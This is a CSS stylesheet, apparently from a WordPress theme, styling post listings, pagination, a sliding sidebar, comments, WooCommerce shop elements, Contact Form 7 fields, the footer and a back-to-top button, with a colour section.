.post-item-1 .post-info .post-title h2 a,
.post-item-2 .post-info .post-title h2 a,
.post-item-1 .post-info .post-message,
.post-item-2 .post-info .post-message,
.post-item-1 .post-meta,
.post-item-1 .post-meta a,
.post-item-2 .post-meta,
.post-item-2 .post-meta a {
	color: #fff;
}

.post-item-1 .post-info,
.post-item-2 .post-info {
	bottom: 0;
	z-index: 2;
}

.single-post .post-item {
	background-color: transparent;
}


/* 3.6 Pagination */
.page-nav .pagination {
	margin-bottom: 0;
}

.nav-links .page-numbers {
	height: 30px;
	line-height: 30px;
	margin-right: 1px;
	padding-left: 12px;
	padding-right: 12px;
	text-align: center;
	display: table;
	float: left;
}

.nav-links .page-numbers.current {
	color: #fff;
}


/* 3.7 Page */
.page-content,
.archive-items,
.single-items {
	padding-top: 30px;
}

.page-title h1 {
	margin-top: 0;
	margin-bottom: 30px;
}

.page-message {
	width: 100%;
	line-height: 25px;
	display: inline-block;
}

.page-message a {
	text-decoration: underline;
}

.page-edit a {
	text-decoration: underline;
}


/* 3.8 Sidebar */
.sidebar {
	width: 350px;
	height: 100vh;
	position: fixed;
	top: 0;
	left: calc(58.3333% - 350px);
	-webkit-transition: left .5s;
	-moz-transition: left .5s;
	-ms-transition: left .5s;
	-o-transition: left .5s;
	transition: left .5s;
	z-index: -1;
}

.sidebar.active {
	left: 58.3333%;
	-webkit-transition: left .5s;
	-moz-transition: left .5s;
	-ms-transition: left .5s;
	-o-transition: left .5s;
	transition: left .5s;
	z-index: 3;
}

.sidebar .sidebar-button {
	margin-left: 20px;
	position: fixed;
	top: 50%;
	left: 58.3333%;
	-webkit-transform: translate(-50%, -50%) rotate(-90deg);
	-ms-transform: translate(-50%, -50%) rotate(-90deg);
	transform: translate(-50%, -50%) rotate(-90deg);
	-webkit-transition: margin-left .5s;
	-moz-transition: margin-left .5s;
	-ms-transition: margin-left .5s;
	-o-transition: margin-left .5s;
	transition: margin-left .5s;
}

.sidebar .sidebar-button.active {
	margin-left: 370px;
	-webkit-transition: margin-left .5s;
	-moz-transition: margin-left .5s;
	-ms-transition: margin-left .5s;
	-o-transition: margin-left .5s;
	transition: margin-left .5s;
}

.sidebar .sidebar-button .btn-sidebar {
	height: 40px;
	line-height: 27px;
	border: 0;
	border-radius: 0 0 4px 4px;
	font-size: 13px;
	font-weight: 400;
	text-transform: uppercase;
}

.sidebar .sidebar-button .btn-sidebar:hover,
.sidebar .sidebar-button .btn-sidebar:focus {
	background-color: #fff;
}

.sidebar .sidebar-frame {
	width: 350px;
	height: 100vh;
	position: absolute;
	top: 0;
	left: 0;
	background-color: #fff;
	border-left: 1px solid #f2f2f2;
	overflow: hidden;
	opacity: 0;
}

.sidebar.active .sidebar-frame {
	opacity: 1;
}

.sidebar .sidebar-frame .sidebar-main {
	width: 375px;
	height: 100vh;
	padding: 50px 75px 50px 50px;
	overflow: scroll;
}

.sidebar-item {
	margin-bottom: 30px;
}

.sidebar-item h2 {
	margin-top: 0;
	font-size: 16px;
}

.sidebar-item ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.sidebar-item li {
	line-height: 25px;
}

.sidebar-item ul.sub-menu {
	margin-left: 15px;
}

.sidebar-item img {
	max-width: 100%;
}

.sidebar-item .product_list_widget li {
	margin-bottom: 15px;
	position: relative;
	text-align: center;
}

.sidebar-item .product_list_widget img {
	width: 100%;
}

.sidebar-item .product_list_widget .product-title {
	width: 100%;
	font-family: "Playfair Display", serif;
	font-size: 15px;
	color: #333;
	display: block;
}

.sidebar-item .product_list_widget del {
	opacity: 0.5;
}

.sidebar-item .product_list_widget ins {
	font-weight: 700;
}

.sidebar-item .woocommerce-product-search input.search-field {
	width: 66.6667%;
	min-height: 44px;
	margin-bottom: 15px;
	padding: 10px;
	background-color: #fff;
	border: 1px solid #e7e7e7;
	border-right: 0;
	border-radius: 4px 0 0 4px;
	font-size: 13px;
	float: left;
}

.sidebar-item .woocommerce-product-search input[type="submit"] {
	width: 33.3333%;
	min-height: 44px;
	margin-bottom: 15px;
	border: 0;
	border-radius: 0 4px 4px 0;
	color: #fff;
}

.sidebar-item .widget_shopping_cart_content .remove {
	width: 20px;
	height: 20px;
	line-height: 20px;
	position: absolute;
	top: -10px;
	right: -10px;
	background-color: #ff0000;
	border-radius: 50%;
	font-size: 18px;
	color: #fff;
	display: block;
}

.sidebar-item .widget_shopping_cart_content .quantity {
	display: block;
}

@media (max-width: 991.98px) {
	.sidebar {
		left: -350px;
		z-index: 2;
	}

	.sidebar.active {
		left: 0;
	}

	.sidebar .sidebar-button {
		top: 30%;
		left: 0;
	}
}


/* 3.9 Comments */
.comment.depth-1 {
	margin-bottom: 30px;
	padding: 30px;
	background-color: #f7f7f7;
}

.comment.depth-5 {
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dotted #e7e7e7;
}

.comment a {
	text-decoration: underline;
}

.comment .children {
	margin-top: 30px;
	list-style: none;
}

.comment .avatar {
	border-radius: 100%;
}

.comment .comment-meta {
	margin-bottom: 10px;
	font-size: 11px;
	color: #7f7f7f;
}

.comment .comment-meta a {
	color: #7f7f7f;
}

.comment .comment-meta.commentmetadata a {
	text-decoration: none;
}

.comment .comment-meta.commentmetadata a.comment-edit-link {
	text-decoration: underline;
}

.comment .reply a {
	padding: 5px 10px;
	border-radius: 4px;
	font-size: 11px;
	color: #fff;
	text-transform: uppercase;
	text-decoration: none;
}


/* 3.10 WooCommerce */
.woocommerce-cart-contents {
	width: 50px;
	height: 50px;
	top: 30px;
	-webkit-transition: all 0.6s ease-in-out;
	-moz-transition: all 0.6s ease-in-out;
	-ms-transition: all 0.6s ease-in-out;
	-o-transition: all 0.6s ease-in-out;
	transition: all 0.6s ease-in-out;
	z-index: 3;
}

.woocommerce-cart-contents i {
	position: absolute;
	top: 50%;
	left: 50%;
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	font-size: 1.1rem;
	color: #fff;
}

.woocommerce-cart-contents .woocommerce-cart-contents-count {
	width: 20px;
	height: 20px;
	line-height: 20px;
	position: absolute;
	top: -5px;
	right: -5px;
	background-color: #ff8b7c;
	border-radius: 50%;
	font-size: .6rem;
	color: #fff;
	text-align: center;
	font-weight: 700;
}

.woocommerce .page-title {
	margin-top: 0;
}

.woocommerce .woocommerce-result-count {
	margin-top: 15px;
}

.woocommerce img,
.woocommerce-page img {
	width: 100%;
	-webkit-transition: all 0.6s ease-in-out;
	-moz-transition: all 0.6s ease-in-out;
	-ms-transition: all 0.6s ease-in-out;
	-o-transition: all 0.6s ease-in-out;
	transition: all 0.6s ease-in-out;
}

.woocommerce span.onsale {
	min-height: 0;
	line-height: normal;
	padding: 5px 10px;
	top: 10px;
	left: 10px;
	border-radius: 4px;
	font-weight: 300;
	z-index: 1;
}

.woocommerce .products {
	clear: both;
}

.woocommerce .products .product {
	margin-bottom: 40px;
	text-align: center;
}

.woocommerce .products .product a {
	text-decoration: none;
}

.woocommerce .products .product h2 {
	margin-top: 1rem;
	font-size: 1.2rem;
	color: #343a40;
	text-decoration: none;
}

.woocommerce .products .product .star-rating {
	margin-left: auto;
	margin-right: auto;
}

.woocommerce .products .product .price {
	color: #4d4d4d;
}

.woocommerce .products .product .button {
	margin-top: 1rem;
	margin-left: auto;
	margin-right: auto;
	font-size: .8rem;
	color: #fff;
	display: table;
}

.woocommerce .products .product a.added_to_cart {
	padding: 5px 10px;
	position: absolute;
	top: 75px;
	left: 50%;
	-ms-transform: translate(-50%, 0);
	-webkit-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
	border-radius: 4px;
	color: #fff;
}

.woocommerce .products .product:hover img,
.woocommerce .products .product:focus img {
	opacity: 0.4;
}

.woocommerce .woocommerce-product-gallery__image {
	margin-bottom: 15px;
}

.woocommerce .star-rating {
	height: 1.2em;
}

.woocommerce div.product .product_title {
	font-size: 1.2rem;
	color: #343a40;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	width: 100%;
	float: none;
}

.woocommerce h2,
.woocommerce .cross-sells h2,
.woocommerce-page .cross-sells h2,
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cart_totals h2 {
	font-size: 1.5rem;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	padding: 0;
	border: 0;
}

.woocommerce form .form-row {
	display: block;
}

.woocommerce form .form-row textarea {
	height: auto;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce #review_form #respond textarea {
	min-height: 44px;
	padding: 12px 15px;
	border: 1px solid #e7e7e7;
	border-radius: 0;
}

.woocommerce .woocommerce-ordering select {
	margin-bottom: 15px;
	padding: 10px 15px;
	border: 1px solid #e7e7e7;
	border-radius: 4px;
}

.woocommerce .quantity .qty {
	min-height: 44px;
	padding: 12px 6px;
	border: 1px solid #e7e7e7;
	border-radius: 4px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding: 15px 25px;
	color: #fff;
	font-weight: 300;
}

.woocommerce #content table.cart td.actions .coupon input.input-text,
.woocommerce table.cart td.actions .coupon input.input-text,
.woocommerce-page #content table.cart td.actions .coupon input.input-text,
.woocommerce-page table.cart td.actions .coupon input.input-text {
	min-width: 150px;
	min-height: 43px;
	padding: 10px 15px;
	border-color: #e7e7e7;
	border-radius: 4px;
}

.woocommerce #content table.cart td.actions input.button,
.woocommerce table.cart td.actions input.button,
.woocommerce-page #content table.cart td.actions input.button,
.woocommerce-page table.cart td.actions input.button {
	padding: 15px 25px;
	color: #fff;
}

.woocommerce-ResetPassword .form-row-first {
	width: 100%!important;
}

.select2-container--default .select2-selection--single {
	height: 44px;
	border-color: #e7e7e7;
	border-radius: 0;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 44px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	width: 40px;
	height: 44px;
}

.woocommerce-MyAccount-navigation ul {
	margin: 0 0 20px 0;
	padding: 0;
	list-style: none;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	-ms-flex: 0 0 48%;
	flex: 0 0 48%;
	max-width: 48%;
	padding-left: 0;
	padding-right: 0;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	-ms-flex: 0 0 48%;
	flex: 0 0 48%;
	max-width: 48%;
	padding-left: 0;
	padding-right: 0;
}

@media (max-width:767.98px) {
	.woocommerce .col2-set .col-1,
	.woocommerce-page .col2-set .col-1,
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-2 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
}


/* 3.11 Contact Form 7 */
.wpcf7-form label {
	display: block;
}

.wpcf7-form input:not([type="submit"]) {
	width: 100%;
	padding: 8px 5px;
	border: 1px solid #dbdbdb;
	border-radius: 2px;
}

.wpcf7-form textarea {
	width: 100%;
	padding: 8px 5px;
	border: 1px solid #dbdbdb;
	border-radius: 2px;
}

.wpcf7-form select {
	width: 100%;
	padding: 8px 5px;
	border: 1px solid #dbdbdb;
	border-radius: 2px;
}

.wpcf7-form input.wpcf7-not-valid,
.wpcf7-form textarea.wpcf7-not-valid,
.wpcf7-form select.wpcf7-not-valid {
	border-color: #bc4848;
}

.wpcf7-form input[type="submit"] {
	padding: 8px 15px;
	border: 0;
	border-radius: 2px;
	color: #fff;
	text-transform: uppercase;
}

.wpcf7-form span.wpcf7-not-valid-tip {
	color: #bc4848;
}

.wpcf7-form .wpcf7-form-control-wrap {
	display: block;
}

.wpcf7-form .wpcf7-list-item span.wpcf7-list-item-label {
	margin-left: 5px;
	margin-right: 5px;
	float: left;
}

.wpcf7-form .wpcf7-list-item input {
	width: auto;
	float: left;
}


/* 3.12 Footer */
.copyright {
	bottom: 30px;
	right: 30px;
	font-size: .8rem;
	opacity: .8;
}

.copyright a {
	color: #75be81;
}

@media (max-width: 991.98px) {
	.copyright {
		right: 0;
	}
}


/* Back to Top */
.back-to-top {
	width: 40px;
	height: 40px;
	bottom: -100px;
	left: 25px;
	-webkit-transition: all .7s ease-in-out;
	-moz-transition: all .7s ease-in-out;
	-o-transition: all .7s ease-in-out;
	-ms-transition: all .7s ease-in-out;
	transition: all .7s ease-in-out;
	cursor: pointer;
	z-index: 100;
}

.back-to-top:before {
	width: 10px;
	height: 2px;
	position: absolute;
	top: 50%;
	left: 12.5px;
	background-color: #fff;
	-ms-transform: translate(0, -50%) rotate(-45deg);
	-webkit-transform: translate(0, -50%) rotate(-45deg);
	transform: translate(0, -50%) rotate(-45deg);
	content: "";
}

.back-to-top:after {
	width: 10px;
	height: 2px;
	position: absolute;
	top: 50%;
	right: 12.5px;
	background-color: #fff;
	-ms-transform: translate(0, -50%) rotate(45deg);
	-webkit-transform: translate(0, -50%) rotate(45deg);
	transform: translate(0, -50%) rotate(45deg);
	content: "";
}


/* 3.13 Colors */
.content-right {
	background-color: #597b49;
}

.content .brand a {
	color: #fff;
}

.btn-search,
.btn-submit,
.navbar-toggler,
.navbar-collapse,
.post-item .post-categories-list .post-categories li a,
.post-item .post-tags .tags a,
.post-item .post-info .post-message .more-link,
.nav-links .page-numbers.current,
.post-item-1,
.comment .reply a,
.woocommerce-cart-contents,
.woocommerce span.onsale,
.woocommerce .products .product .button,
.woocommerce .products .product a.added_to_cart,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce a.button.alt:hover,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.wpcf7-form input[type="submit"],
.sidebar-item .woocommerce-product-search input[type="submit"],
.back-to-top,
.tooltip-inner {
	background-color: #63e7bc;
}

.tooltip.top .tooltip-arrow,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #63e7bc;
}

a:hover,
a:focus,
.sidebar .sidebar-button .btn-sidebar,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce-info:before,
.woocommerce-message:before,
.sidebar-item .product_list_widget del,
.sidebar-item .product_list_widget ins,
.sidebar-item .product_list_widget .woocommerce-Price-amount,
.copyright a {
	color: #63e7bc;
}


/* --------------------------------------------------------------
4.0 Media Queries
-------------------------------------------------------------- */

@media print {

}
